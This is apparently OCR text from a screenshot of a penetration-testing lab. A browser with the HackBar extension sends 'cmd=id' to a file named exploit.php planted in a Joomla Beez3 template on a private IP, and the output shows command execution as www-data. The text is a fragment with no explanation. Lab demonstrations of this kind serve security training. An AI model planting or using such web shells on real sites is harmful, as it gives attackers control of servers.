 Templates: Customise (Beez3)
192.168.1.110/templates/beez
不安全 | 192.168.1.110/templates/beez3/exploit.php
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.1.110/templates/beez3/exploit.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
cmd=id
HACK学习呀
Console What's New